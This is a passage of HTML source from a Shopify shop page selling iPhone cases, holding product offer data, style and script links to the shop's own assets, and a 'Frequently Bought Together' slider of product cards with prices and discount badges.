            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147061587"
          },
{
            "@type" : "Offer","sku": "652325640","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147094355"
          },
{
            "@type" : "Offer","sku": "652325643","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147127123"
          },
{
            "@type" : "Offer","sku": "652325646","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147159891"
          },
{
            "@type" : "Offer","sku": "652325649","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147192659"
          },
{
            "@type" : "Offer","sku": "652325652","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147225427"
          },
{
            "@type" : "Offer","sku": "652325614","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147258195"
          },
{
            "@type" : "Offer","sku": "652325617","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147290963"
          },
{
            "@type" : "Offer","sku": "652325620","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147323731"
          },
{
            "@type" : "Offer","sku": "652325623","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147356499"
          },
{
            "@type" : "Offer","sku": "652325626","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147389267"
          },
{
            "@type" : "Offer","sku": "652325629","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147422035"
          },
{
            "@type" : "Offer","sku": "652325632","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147454803"
          },
{
            "@type" : "Offer","sku": "652325635","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147487571"
          },
{
            "@type" : "Offer","sku": "652325638","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147520339"
          },
{
            "@type" : "Offer","sku": "652325641","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147553107"
          },
{
            "@type" : "Offer","sku": "652325644","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147585875"
          },
{
            "@type" : "Offer","sku": "652325647","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147618643"
          },
{
            "@type" : "Offer","sku": "652325650","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147651411"
          },
{
            "@type" : "Offer","sku": "652325653","availability" : "http://schema.org/InStock",
            "price" : 27.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/sky-cover.com\/en-gb\/products\/soft-3d-shockproof-genuine-leather-for-iphone-15-series?variant=47559147684179"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25249364214099__related-products" class="shopify-section section"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//sky-cover.com/cdn/shop/t/62/assets/section-related-products.css?v=80324771040738084201747074254"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/quick-add.css?v=46121616081049812921747074253" media="print" onload="this.media='all'">
  <script src="//sky-cover.com/cdn/shop/t/62/assets/quick-add.js?v=140177525337133992761747074253" defer="defer"></script><style data-shopify>.section-template--25249364214099__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--25249364214099__related-products-padding isolate"
    data-url="/en-gb/recommendations/products?section_id=template--25249364214099__related-products&product_id=8687784722771&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25249364214099__featured_collection_jbkbWr" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/template-collection.css?v=145944865380958730931747074254" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/quick-add.css?v=46121616081049812921747074253" media="print" onload="this.media='all'">
  <script src="//sky-cover.com/cdn/shop/t/62/assets/quick-add.js?v=140177525337133992761747074253" defer="defer"></script>
  <script src="//sky-cover.com/cdn/shop/t/62/assets/product-form.js?v=50618216398228723421747074253" defer="defer"></script><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/template-collection.css?v=145944865380958730931747074254" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25249364214099__featured_collection_jbkbWr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__featured_collection_jbkbWr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25249364214099__featured_collection_jbkbWr.color-custom {
    --color-background: 215, 7, 7;
    --gradient-background: #d70707;
    --color-foreground: 46, 42, 57;
    --color-button: 46, 42, 57;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--25249364214099__featured_collection_jbkbWr color-background-1 isolate gradient">
  <div class="collection section-template--25249364214099__featured_collection_jbkbWr-padding collection--full-width">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"><h2 class="title h1">Frequently Bought Together</h2></div>

    <slider-component class="slider-mobile-gutter slider-component-full-width slider-component-desktop">
      <ul
        id="Slider-template--25249364214099__featured_collection_jbkbWr"
        class="grid product-grid product-grid--stretch contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--1-col-tablet-down slider slider--desktop slider--tablet grid--peek"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-1"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 11 series - Coffee / For iPhone 11 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/luxury-leather-wallet-cover-detachable-case-with-card-holder"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7608728682724"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7608728682724 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7608728682724"
              >
                Luxury Leather Wallet Cover Detachable Case with Card Holder
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7608728682724"
            
          >
            <a
              href="/en-gb/products/luxury-leather-wallet-cover-detachable-case-with-card-holder"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7608728682724"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7608728682724 Badge-template--25249364214099__featured_collection_jbkbWr-7608728682724"
            >
              Luxury Leather Wallet Cover Detachable Case with Card Holder
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £23.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £23.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £48.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7608728682724">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7608728682724-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7608728682724-submit title-template--25249364214099__featured_collection_jbkbWr-7608728682724"
                  data-product-url="/en-gb/products/luxury-leather-wallet-cover-detachable-case-with-card-holder"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7608728682724" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Leather Wallet Cover Detachable Case with Card Holder"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7608728682724"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7608728682724" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7608728682724"
              class="badge badge--bottom-left color-accent-2"
            >
              52%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-2"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Aluminum Alloy Case Metal Magnetic For iPhone 15 14 Pro Max - Limitless 3.0 - Gold / For iPhone 14 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/aluminum-alloy-case-metal-magnetic-and-pc-matte-back-limitless-3-0"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7598165000420"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7598165000420 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7598165000420"
              >
                Aluminum Alloy Case Metal Magnetic and PC Matte back - Limitless 3.0
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7598165000420"
            
          >
            <a
              href="/en-gb/products/aluminum-alloy-case-metal-magnetic-and-pc-matte-back-limitless-3-0"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7598165000420"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7598165000420 Badge-template--25249364214099__featured_collection_jbkbWr-7598165000420"
            >
              Aluminum Alloy Case Metal Magnetic and PC Matte back - Limitless 3.0
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £31.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £31.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £61.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7598165000420">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7598165000420-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7598165000420-submit title-template--25249364214099__featured_collection_jbkbWr-7598165000420"
                  data-product-url="/en-gb/products/aluminum-alloy-case-metal-magnetic-and-pc-matte-back-limitless-3-0"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7598165000420" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Aluminum Alloy Case Metal Magnetic and PC Matte back - Limitless 3.0"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7598165000420"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7598165000420" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7598165000420"
              class="badge badge--bottom-left color-accent-2"
            >
              49%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-3"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192 640w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Aluminium Frame Lens Protection Cover for iphone cases - Gold / For IPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195 640w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/luxury-aluminium-frame-lens-protection-cover-for-iphone-cases"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506826199268"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506826199268 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7506826199268"
              >
                Luxury Aluminium Frame Lens Protection Cover for iphone cases
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7506826199268"
            
          >
            <a
              href="/en-gb/products/luxury-aluminium-frame-lens-protection-cover-for-iphone-cases"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7506826199268"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7506826199268 Badge-template--25249364214099__featured_collection_jbkbWr-7506826199268"
            >
              Luxury Aluminium Frame Lens Protection Cover for iphone cases
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £25.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £25.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £27.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7506826199268">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7506826199268-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7506826199268-submit title-template--25249364214099__featured_collection_jbkbWr-7506826199268"
                  data-product-url="/en-gb/products/luxury-aluminium-frame-lens-protection-cover-for-iphone-cases"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7506826199268" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Aluminium Frame Lens Protection Cover for iphone cases"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7506826199268"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7506826199268" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7506826199268"
              class="badge badge--bottom-left color-accent-2"
            >
              7%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-4"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
